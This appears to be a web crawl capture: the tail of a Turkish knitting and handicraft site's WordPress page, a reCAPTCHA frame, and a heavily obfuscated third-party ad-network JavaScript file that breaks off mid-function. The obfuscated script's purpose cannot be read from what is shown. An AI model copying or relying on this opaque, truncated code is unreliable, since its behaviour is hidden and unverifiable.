            .td_uid_42_697154a09eb68_rand .td-subcat-item .td-cur-simple-item,
            .td_uid_42_697154a09eb68_rand .td_quote_on_blocks,
            .td_uid_42_697154a09eb68_rand .td-opacity-cat .td-post-category:hover,
            .td_uid_42_697154a09eb68_rand .td-opacity-read .td-read-more a:hover,
            .td_uid_42_697154a09eb68_rand .td-opacity-author .td-post-author-name a:hover,
            .td_uid_42_697154a09eb68_rand .td-instagram-user a {
                color: #000;
            }

            .td_uid_42_697154a09eb68_rand .td-next-prev-wrap a:hover,
            .td_uid_42_697154a09eb68_rand .td-load-more-wrap a:hover {
                background-color: #000;
                border-color: #000;
            }

            .td_uid_42_697154a09eb68_rand .block-title span,
            .td_uid_42_697154a09eb68_rand .td-trending-now-title,
            .td_uid_42_697154a09eb68_rand .block-title a,
            .td_uid_42_697154a09eb68_rand .td-read-more a,
            .td_uid_42_697154a09eb68_rand .td-weather-information:before,
            .td_uid_42_697154a09eb68_rand .td-weather-week:before,
            .td_uid_42_697154a09eb68_rand .td-subcat-dropdown:hover .td-subcat-more,
            .td_uid_42_697154a09eb68_rand .td-exchange-header:before,
            .td_uid_42_697154a09eb68_rand .td-post-category:hover {
                background-color: #000;
            }

            .td_uid_42_697154a09eb68_rand .block-title {
                border-color: #000;
            }

            
            .td_uid_42_697154a09eb68_rand .block-title span,
            .td_uid_42_697154a09eb68_rand .td-trending-now-title,
            .td_uid_42_697154a09eb68_rand .block-title a {
                color: #;
            }
</style><script>var block_td_uid_42_697154a09eb68 = new tdBlock();
block_td_uid_42_697154a09eb68.id = "td_uid_42_697154a09eb68";
block_td_uid_42_697154a09eb68.atts = '{"limit":"5","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"\u00d6ne \u00c7\u0131kan \u0130\u00e7erikler","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#000","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_42_697154a09eb68_rand","offset":"","css":"","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_42_697154a09eb68.td_column_number = "1";
block_td_uid_42_697154a09eb68.block_type = "td_block_7";
block_td_uid_42_697154a09eb68.post_count = "5";
block_td_uid_42_697154a09eb68.found_posts = "8895";
block_td_uid_42_697154a09eb68.header_color = "#000";
block_td_uid_42_697154a09eb68.ajax_pagination_infinite_stop = "";
block_td_uid_42_697154a09eb68.max_num_pages = "1779";
tdBlocksArray.push(block_td_uid_42_697154a09eb68);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span>Öne Çıkan İçerikler</span></h4></div><div id=td_uid_42_697154a09eb68 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://orgumodelleri.de/minyatur-bahce-yapimi-nasil-yapilir-2/" rel="bookmark" title="Minyatür Bahçe Yapımı Nasıl Yapılır?"><img width="100" height="70" class="entry-thumb" src="https://orgumodelleri.de/wp-content/uploads/2018/01/minyatur-bahce-yapimi-nasil-yapilir-videohanim-com-2-100x70.jpg" alt="Minyatür Bahçe Yapımı Nasıl Yapılır? - Dekorasyon Geri Dönüşüm Projeleri - bahçe düzenleme teknikleri bahçe düzenlemesi fikirleri bahçe yapımı modelleri terraryum ve minyatür bahçe" title="Minyatür Bahçe Yapımı Nasıl Yapılır?"/><span class="td-video-play-ico td-video-small"><img width="20" height="20" class="td-retina" src="https://orgumodelleri.de/wp-content/themes/video/images/icons/video-small.png" alt="video"/></span></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://orgumodelleri.de/minyatur-bahce-yapimi-nasil-yapilir-2/" rel="bookmark" title="Minyatür Bahçe Yapımı Nasıl Yapılır?">Minyatür Bahçe Yapımı Nasıl Yapılır?</a></h3>            <div class="td-module-meta-info">
                <a href="https://orgumodelleri.de/videolar/dekorasyon/" class="td-post-category">Dekorasyon</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-21T19:04:42+00:00" >21 Ocak 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://orgumodelleri.de/yazlik-orgu-elbise-nasil-yapilir/" rel="bookmark" title="Yazlık Örgü Elbise Nasıl Yapılır?"><img width="100" height="70" class="entry-thumb" src="https://orgumodelleri.de/wp-content/uploads/2020/07/yazlik-orgu-elbise-nasil-yapilir-nasil-co-nasil-sorularinin-cevabi-100x70.jpg" alt="Yazlık Örgü Elbise Nasıl Yapılır?" title="Yazlık Örgü Elbise Nasıl Yapılır?"/><span class="td-video-play-ico td-video-small"><img width="20" height="20" class="td-retina" src="https://orgumodelleri.de/wp-content/themes/video/images/icons/video-small.png" alt="video"/></span></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://orgumodelleri.de/yazlik-orgu-elbise-nasil-yapilir/" rel="bookmark" title="Yazlık Örgü Elbise Nasıl Yapılır?">Yazlık Örgü Elbise Nasıl Yapılır?</a></h3>            <div class="td-module-meta-info">
                <a href="https://orgumodelleri.de/videolar/el-isi/orgu-modelleri/" class="td-post-category">Örgü Modelleri</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-07-27T14:12:30+00:00" >27 Temmuz 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://orgumodelleri.de/popcorn-bulut-bebek-battaniyesi-yapilisi/" rel="bookmark" title="Popcorn Bulut Bebek Battaniyesi Yapılışı"><img width="100" height="70" class="entry-thumb" src="https://orgumodelleri.de/wp-content/uploads/2025/03/popcorn-bulut-bebek-battaniyesi-yapilisi-orgu-modelleri-orgumodelleri-de-100x70.jpg" alt="Popcorn Bulut Bebek Battaniyesi Yapılışı" title="Popcorn Bulut Bebek Battaniyesi Yapılışı"/><span class="td-video-play-ico td-video-small"><img width="20" height="20" class="td-retina" src="https://orgumodelleri.de/wp-content/themes/video/images/icons/video-small.png" alt="video"/></span></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://orgumodelleri.de/popcorn-bulut-bebek-battaniyesi-yapilisi/" rel="bookmark" title="Popcorn Bulut Bebek Battaniyesi Yapılışı">Popcorn Bulut Bebek Battaniyesi Yapılışı</a></h3>            <div class="td-module-meta-info">
                <a href="https://orgumodelleri.de/videolar/el-isi/orgu-modelleri/" class="td-post-category">Örgü Modelleri</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-03-13T20:29:17+00:00" >13 Mart 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://orgumodelleri.de/gullu-vitrin-ici-dantel-ornegi/" rel="bookmark" title="Güllü Vitrin İçi Dantel Örneği"><img width="100" height="70" class="entry-thumb" src="https://orgumodelleri.de/wp-content/uploads/2017/09/gullu-vitrin-ici-dantel-ornegi-videohanim-com-3-100x70.jpg" alt="Güllü Vitrin İçi Dantel Örneği - Örgü Modelleri - dantel örnekleri yatak odası dantel örnekleri yeni modeller en güzel dantel örnekleri yeni tığ işi sehpa modelleri yeni sehpa örtüsü dantel modelleri 2" title="Güllü Vitrin İçi Dantel Örneği"/><span class="td-video-play-ico td-video-small"><img width="20" height="20" class="td-retina" src="https://orgumodelleri.de/wp-content/themes/video/images/icons/video-small.png" alt="video"/></span></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://orgumodelleri.de/gullu-vitrin-ici-dantel-ornegi/" rel="bookmark" title="Güllü Vitrin İçi Dantel Örneği">Güllü Vitrin İçi Dantel Örneği</a></h3>            <div class="td-module-meta-info">
                <a href="https://orgumodelleri.de/videolar/el-isi/orgu-modelleri/" class="td-post-category">Örgü Modelleri</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-09-20T15:31:39+00:00" >20 Eylül 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://orgumodelleri.de/tahta-mandallardan-sepet-nasil-yapilir/" rel="bookmark" title="Tahta Mandallardan Sepet Nasıl Yapılır?"><img width="100" height="70" class="entry-thumb" src="https://orgumodelleri.de/wp-content/uploads/2022/06/tahta-mandallardan-sepet-nasil-yapilir-orgu-modelleri-orgumodelleri-de-100x70.jpg" alt="Tahta Mandallardan Sepet Nasıl Yapılır?" title="Tahta Mandallardan Sepet Nasıl Yapılır?"/><span class="td-video-play-ico td-video-small"><img width="20" height="20" class="td-retina" src="https://orgumodelleri.de/wp-content/themes/video/images/icons/video-small.png" alt="video"/></span></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://orgumodelleri.de/tahta-mandallardan-sepet-nasil-yapilir/" rel="bookmark" title="Tahta Mandallardan Sepet Nasıl Yapılır?">Tahta Mandallardan Sepet Nasıl Yapılır?</a></h3>            <div class="td-module-meta-info">
                <a href="https://orgumodelleri.de/videolar/kendin-yap/" class="td-post-category">Kendin Yap</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-10T13:43:02+00:00" >10 Haziran 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->
<!-- Instagram -->



<!-- Footer -->


<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                        <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-first td-menu-item td-normal-menu menu-item-182"><a rel="privacy-policy" href="https://orgumodelleri.de/gizlilik-politikasi/">Gizlilik Politikası</a></li>
<li id="menu-item-184" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-184"><a href="https://orgumodelleri.de/kullanim-sozlesmesi/">Kullanım Sözleşmesi</a></li>
<li id="menu-item-185" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-185"><a href="https://orgumodelleri.de/telif/">Telif</a></li>
<li id="menu-item-183" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-183"><a href="https://orgumodelleri.de/iletisim/">İletişim</a></li>
</ul></div>                </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; Tüm Hakları Saklıdır                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv 2016
        Version: 7.3 (rara)
        Deploy mode: deploy
        
        uid: 697154a0a2dc7
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-header-style-12 .td-header-menu-wrap-full .td-header-gradient:after{
    background:none;
}
.td-recipes.td_category_template_4 .td-category-siblings .td-category .td-current-sub-category{
    background-color: #00bf9d;
    border-color: #00bf9d;
}

</style>

<script type="text/javascript" src="https://orgumodelleri.de/wp-content/themes/video/js/tagdiv_theme.js?ver=7.3" id="td-site-js"></script>
<script type="text/javascript" src="https://orgumodelleri.de/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script defer type="text/javascript" src="https://orgumodelleri.de/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1743594726" id="akismet-frontend-js"></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://orgumodelleri.de/wp-content/themes/video/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://orgumodelleri.de/wp-content/themes/video';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f2cb1c93d95244729be9a0a091875e41","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-22 01:35:12 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="jQvoYO1BSs4Gqny_P6RkJA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769034918661');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://revenueflex.com/d/7/7/1/7719a35f57cab271b420fc8f2a42efcfeb95441b.js
body_size: 128764
content:
window.rFaConfig="cjDH3DT0US";function a0g(A,ya){A-=165;var E=a0P(),G=E[A];a0g.NyBHna===void 0&&(a0g.NnMAce=function(aa,ma){var oa=[],H=0,ba="",Ra=aa;var Ka=aa="";for(var va=0,P,pa,Ua=0;pa=Ra.charAt(Ua++);~pa&&(P=va%4?P*64+pa:pa,va++%4)?aa+=String.fromCharCode(255&P>>(-2*va&6)):0)pa="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/\x3d".indexOf(pa);P=0;for(Ra=aa.length;P<Ra;P++)Ka+="%"+("00"+aa.charCodeAt(P).toString(16)).slice(-2);aa=decodeURIComponent(Ka);for(P=0;P<256;P++)oa[P]=P;for(P=0;P<256;P++)H=
(H+oa[P]+ma.charCodeAt(P%ma.length))%256,Ka=oa[P],oa[P]=oa[H],oa[H]=Ka;for(ma=H=P=0;ma<aa.length;ma++)P=(P+1)%256,H=(H+oa[P])%256,Ka=oa[P],oa[P]=oa[H],oa[H]=Ka,ba+=String.fromCharCode(aa.charCodeAt(ma)^oa[(oa[P]+oa[H])%256]);return ba},a0g.ZGCGce={},a0g.NyBHna=!0);A+=E[0];E=a0g.ZGCGce[A];return E?G=E:(a0g.GuCbdQ===void 0&&(a0g.GuCbdQ=!0),G=a0g.NnMAce(G,ya),a0g.ZGCGce[A]=G),G}
(function(A,ya){var E=a0g;for(A=A();;)try{if(parseInt(E(4457,"Kikf"))/1*(-parseInt(E(6084,"jT$r"))/2)+-parseInt(E(173,"@OOf"))/3*(parseInt(E(5693,"nKwk"))/4)+-parseInt(E(518,"Ypih"))/5+parseInt(E(6790,"lDiC"))/6+-parseInt(E(2071,"5AC7"))/7+-parseInt(E(6363,"Gzhr"))/8+parseInt(E(5812,"MR3Y"))/9===ya)break;else A.push(A.shift())}catch(G){A.push(A.shift())}})(a0P,912101);
(function(){function A(c,b,f){var g=a,e={uswFg:function(q,p){return d[a0g(3778,"EeY#")](q,p)},POKXk:function(q,p){return d[a0g(4800,"MVGV")](q,p)},UbyMH:function(q,p){return d[a0g(5832,"mGX2")](q,p)},DmqdL:function(q,p){return d[a0g(3934,"X!y^")](q,p)},CUbpC:function(q,p){return d[a0g(6918,"^9[r")](q,p)},OQCiT:function(q,p){return d[a0g(1292,"nKwk")](q,p)},dnXvZ:function(q,p){return d[a0g(2202,"M98e")](q,p)},vDvVU:function(q,p){return q==p}};c&&(b=Va(c)+" "+b);if(b)if(d[g(3835,"efGr")](typeof b,d[g(4053,
"42SM")]))console[g(2737,"Faq(")](d[g(5020,"NYvs")]+ia+d[g(5062,"l8VG")]+b,g(5828,"$$6Z")+g(4724,"gTm\x26")+g(5916,"MVGV")+g(5512,"2*a)")+g(1270,"Kikf")+g(3970,"bTyf")+g(2106,"^9[r")+g(5967,"pfb@")+g(4840,")lRA")+g(4841,"sh9P")+g(6406,"aV)@")+g(4518,"NYvs")+g(1294,"Rk6r")+g(2143,"r8mD")+g(6350,"KmIi")+g(6718,"MVGV")+g(5567,"l8VG")+g(2725,"qiJq")+g(5403,"nKwk")+g(1857,"KmIi")+"px",g(5390,"Gzhr")+g(6599,"MR3Y")+g(4565,"w\x26bD")+g(4220,"X!y^")+g(5200,"Eg]l")+g(6976,"mGX2")+g(1777,"!t@Q")+g(2632,"5AC7")+
g(1172,"jHQi")+g(4440,"qiJq"));else try{if(d[g(1753,"$wdD")](g(5352,"Kikf"),g(2090,"Rk6r")))console[g(5573,"MR3Y")](b),b[g(4183,"Eg]l")]&&console[g(367,"5AC7")](b[g(232,"Rk6r")]);else{var h={SHXUo:g(958,"2*a)")+"ge",MGANY:d[g(409,"y8HR")],lCLSf:function(q,p){return d[g(2876,"Ypih")](q,p)},RTIMk:function(q,p){return q==p},qqIQZ:function(q,p,t,z){return d[g(5944,"LHQy")](q,p,t,z)},rjCMv:g(5730,"Rk6r")+g(6750,"^9[r")+"d",XZOTj:d[g(7004,"r8mD")],WNwvg:function(q,p,t,z){return d[g(274,"gTm\x26")](q,p,
t,z)},ANfRO:g(4310,"[8Md")+g(6893,"Gzhr")+g(4578,"nKwk"),NbxnI:function(q,p){return d[g(2180,"xKyT")](q,p)},gCLeO:d[g(6012,"MVGV")],lEIqr:d[g(5526,"r8mD")],MmUSx:function(q,p){return q&&p},NVIxh:function(q,p){return d[g(2988,"^9[r")](q,p)},pBSLE:function(q,p){return q&&p}},k=sa.j,l=d[g(2512,"aV)@")](wa,O.g),m=l&&l[g(5616,"mGX2")+g(6082,"gTm\x26")+g(6048,"1s$!")]?l[g(1760,"9s(W")+g(3406,"Faq(")+g(4217,"w\x26bD")][g(5624,"(GKn")+g(1019,"MR3Y")+g(701,"MVGV")+g(2514,"y8HR")+"t"]():{},n=xa(k,d[g(3623,
"xKyT")],1);m=d[g(4508,"!t@Q")](m[g(4869,"bTyf")],0)&&d[g(1906,"$i%!")](m[g(5853,"Rk6r")],0)&&m[g(7013,"jHQi")]<za&&d[g(6460,"$i%!")](m[g(3809,"sh9P")],U);ta.Da?d[g(2580,"9s(W")](Da.Da,1)&&m&&(Aa.Da=1,d[g(5122,"Ypih")](Ea,Ba.ra),La.kb()):m?(Ma.ka[g(5448,"*XBL")][g(572,"LHQy")+"ay"]=g(7018,"Rk6r"),Fa.Qa?Na.sa&&d[g(6294,"y8HR")](Oa,bb):(cb.Ia=1,R.Qa=1,Va[g(3366,"EeY#")+g(4798,"sh9P")+g(1778,"sh9P")+"r"](d[g(1299,"y8HR")],function(q){q=q[q[g(3795,"KmIi")+"ge"]?h[g(610,"$$6Z")]:h[g(3869,"Gzhr")]];var p=
q.n,t=h[g(3650,"mGX2")](p,g(896,"9s(W")+g(4278,"42SM")+g(4021,"gTm\x26")+g(2875,"MR3Y")),z=h[g(213,"Kikf")](p,g(5264,"MR3Y")+g(4731,"!t@Q")+g(5786,"NYvs")+g(6219,"$$6Z")+g(6608,"N9JK")+"e"),u=h[g(3852,"$wdD")](p,g(1686,"5AC7")+g(6688,"pfb@")+g(6583,"*XBL")+g(366,"LHQy")+g(1137,"l8VG")),x=h[g(6357,"aV)@")](k,k,h[g(5711,"nKwk")],1),N=l(k,g(485,"Eg]l")+g(383,")lRA")+g(3492,"xKyT"),1),B=m(k,h[g(6669,"\x26n]T")],1),C=h[g(2689,"!t@Q")](n,k,h[g(3981,"N9JK")],1);if(h[g(1670,"y8HR")](q.h,h[g(6190,"!t@Q")]("",
db.v))){if(h[g(1969,"pfb@")](p,h[g(4320,"M98e")])||p==h[g(1860,"Ypih")])ub.ha=1;(h[g(3433,"2*a)")](z,N)||h[g(5488,"1s$!")](u,x)||h[g(2047,")lRA")](t,B))&&lb(Z);z&&(eb.ha=0,fa(vb));h[g(2717,")lRA")](!C,t)&&h[g(5047,"42SM")](Pa,Hb,10,0)}},!1),ka.na||(d[g(1687,"Rk6r")](wb,xb,mb(yb.g+d[g(3043,"5AC7")])),ja.na=1))):fb.Ia&&n&&Qa.ha&&(Sa.sa=1,d[g(4499,"lDiC")](F,l,d[g(3010,"\x26n]T")]),d[g(1216,"@OOf")](I,l,d[g(5215,"jHQi")]+(Wa?d[g(5226,"2*a)")]:d[g(304,"(GKn")])),Xa.ka[g(2833,"@OOf")][g(3937,"jHQi")+"ay"]=
"",Ta.na||(d[g(697,"1s$!")](Q,nb,gb(T.g+d[g(2748,"pfb@")])),Ya.na=1))}}catch(q){console[g(6866,"$$6Z")](b)}if(f)try{if(d[g(1161,"*XBL")](g(4198,"Pkv3"),d[g(4593,"M98e")])){if(console[g(3355,"LHQy")](f),f[g(4229,"42SM")]||f[g(1848,"bTyf")+g(1018,"jT$r")])console[g(403,"pfb@")](f[g(3429,"X!y^")]||f[g(2625,"2*a)")+g(1315,"Gzhr")]),console[g(1695,"KmIi")]()}else{l=la.l;m=m.m;b=[];F=e[g(6464,"mGX2")](W,1)?Z(e[g(3913,"Gzhr")](ca,.9)):va;P=pa==1?e[g(2354,"N9JK")](e[g(5628,"jHQi")](S,ba*.8<e[g(431,"$wdD")](Ua,
200)?ca*.8:e[g(2460,"@OOf")](ka,200)),ia?100:0):V;for(n=0;n<Ga[g(5657,"NYvs")+"h"];n++){var r=sa[n];e[g(4812,"jT$r")](r[0],wa)&&r[1]<=O&&(b[g(4346,"l8VG")](r),e[g(5508,"9s(W")](l,m)<e[g(3078,"9s(W")](r[0],r[1])&&(l=r[0],m=r[1]))}return e[g(5924,"LHQy")](ja.l,1)&&(Ha.l=l,Ia.m=m),qa.C=b,b[g(3928,"2*a)")]([c,Ca]),b[g(6943,"5AC7")+"h"]?b:0}}catch(q){console[g(3730,"Eg]l")](f)}}function ya(c,b,f,g,e){var h=a;return d[h(6358,"2*a)")](d[h(3343,"$i%!")](d[h(3833,"Faq(")](d[h(1793,"$i%!")](d[h(3569,"*XBL")](d[h(5870,
"LHQy")](d[h(6491,"[8Md")](d[h(2401,"y8HR")](d[h(6196,"xKyT")],c),h(4762,"9s(W")+h(834,"$wdD")+h(6940,"2*a)")+h(1846,"Rk6r")+h(3910,"aV)@")+h(537,"jHQi")+h(1886,"Faq(")+h(1973,"l8VG")+h(6862,"@OOf")+h(762,"42SM")+h(4189,"M98e")),V?d[h(1077,"5AC7")]:d[h(3718,"F6l9")]),d[h(599,"@OOf")]),b)+(h(2475,"N9JK")+h(807,"\x26n]T")),f)+"' ",g)+(e?d[h(1568,"42SM")](d[h(5956,"EeY#")](d[h(6555,"N9JK")],e),"'"):""),d[h(3083,"lDiC")])}function E(c,b,f,g){var e=a,h=new XMLHttpRequest,k;try{d[e(4775,"nKwk")](e(4322,
"jHQi"),d[e(3178,")lRA")])?d[e(4025,"^9[r")](ha,I,d[e(1836,"sh9P")](d[e(1739,"aV)@")],R[e(2409,"bTyf")+e(5287,"gTm\x26")](H))):(d[e(6071,"mGX2")](f,1)&&(c+=d[e(928,"gTm\x26")](d[e(2644,"X!y^")](d[e(6503,"Gzhr")]((d[e(4821,"KmIi")](c[e(1225,"NYvs")+"Of"]("?"),0)?d[e(4686,"jHQi")]:d[e(4017,"$wdD")])+(V?1:0),d[e(1897,"KmIi")]),nb)+e(534,"[8Md"),Pb)),d[e(1772,"*XBL")](f,1)&&(h[e(3651,"EeY#")+e(3297,"efGr")+"pe"]=e(6444,"*XBL")))}catch(l){}h[e(470,"1s$!")](e(2962,"$wdD"),c,!0);h[e(3648,"MVGV")+e(4413,
"r8mD")+e(875,"Rk6r")+e(6568,"nKwk")]=function(){k=h[e(3255,"N9JK")+"s"];!b||(d[e(4022,"w\x26bD")](h[e(1921,"42SM")+e(5473,"@OOf")],4)||d[e(1638,")lRA")](k,200)&&d[e(5306,"sh9P")](k,404))&&g||b(h)};h[e(1995,"F6l9")]()}function G(c){var b=a;return F[b(336,"Pkv3")+b(3879,"y8HR")+b(699,"aV)@")](c)}function aa(c,b,f,g){var e=a,h=F[e(4384,"$wdD")+e(4404,"aV)@")+e(2345,"$$6Z")](d[e(3453,"jHQi")]);return c&&c[e(951,"aV)@")+"h"]&&h[e(3438,"KmIi")+e(3E3,"bTyf")+"te"](e(5943,"Gzhr"),c),h[e(711,"l8VG")+e(709,
"5AC7")+"te"](d[e(3919,"[8Md")],e(1583,"42SM")),b&&h[e(6224,"$$6Z")+e(5725,"^9[r")+"te"](d[e(3732,"aV)@")],b),g&&g[e(3414,"l8VG")+e(2417,"y8HR")+"g"]?g[e(5600,"!t@Q")+e(6914,"@OOf")][e(3165,"*XBL")+e(3179,"pfb@")+"re"](h,g[e(4473,"M98e")+e(4950,"pfb@")+"g"]):(c=f||F[e(2162,"$i%!")]||F[e(2609,"mGX2")+e(1926,"jHQi")+e(3085,"42SM")+e(2375,"F6l9")](d[e(3616,"KmIi")])[0],c[e(6588,"(GKn")+e(5384,"lDiC")+"d"](h)),h}function ma(c,b,f){var g=a,e={sYIKH:function(l,m){return d[a0g(3900,"F6l9")](l,m)},SBQdQ:function(l){return l()},
baJEG:function(l,m){return l===m},EDyUc:g(2783,"pfb@"),kWjPo:function(l,m,n,r){return d[g(5601,"aV)@")](l,m,n,r)},bGzGK:function(l,m){return d[g(5019,"aV)@")](l,m)}},h=d[g(5647,"bTyf")](G,c),k=h?h[g(2052,"jT$r")+g(4453,"[8Md")+g(4196,"5AC7")]||h[g(570,"pfb@")+g(5203,"w\x26bD")+g(5161,"*XBL")]:0;return(k=k&&k[g(6496,"sh9P")+g(3918,"bTyf")]?k[g(5329,"X!y^")+g(650,"42SM")]:k)?d[g(2032,"[8Md")](b,k,h):d[g(6221,"Rk6r")](f,100)&&d[g(1216,"@OOf")](setTimeout,function(){e[g(4223,"1s$!")](e[g(3540,"sh9P")],
e[g(5659,"lDiC")])?e[g(1226,"(GKn")](ma,c,b,e[g(2601,"r8mD")](f,1)):e[g(233,"Gzhr")](T++,10)&&(ha=1,e[g(1474,"Faq(")](I))},200),k}function oa(c,b){var f=a;c[f(4679,"$i%!")][f(6890,"KmIi")+"xt"]=(c[f(3815,"l8VG")][f(5668,"lDiC")+"xt"]||"")+(b?d[f(5859,"@OOf")](b,";"):"")}function H(c,b){var f=a,g={xjXqv:function(n,r){return d[a0g(3048,"Eg]l")](n,r)},BrLdp:function(n,r){return d[a0g(6461,"aV)@")](n,r)},ckznI:function(n,r){return d[a0g(5073,"$i%!")](n,r)},RyWIh:function(n,r){return d[a0g(4157,"qiJq")](n,
r)},GdnzD:function(n,r){return d[a0g(2215,"qiJq")](n,r)},ghOHx:function(n,r){return d[a0g(1132,"efGr")](n,r)},PjaEk:function(n,r){return d[a0g(5911,"EeY#")](n,r)},qqQYy:function(n,r){return d[a0g(3470,"N9JK")](n,r)}};if(f(4991,"F6l9")!==d[f(1651,"2*a)")]){c=(f(811,"xKyT")+f(5827,"jHQi")+"1")[f(3678,"y8HR")]("|");for(var e=0;;){switch(c[e++]){case "0":var h=G[ba++];continue;case "1":Ka[F++]=W[f(722,"EeY#")+f(5687,"9s(W")+"de"](56320+g[f(6990,"sh9P")](k,1023));continue;case "2":k=b[H++];continue;case "3":var k=
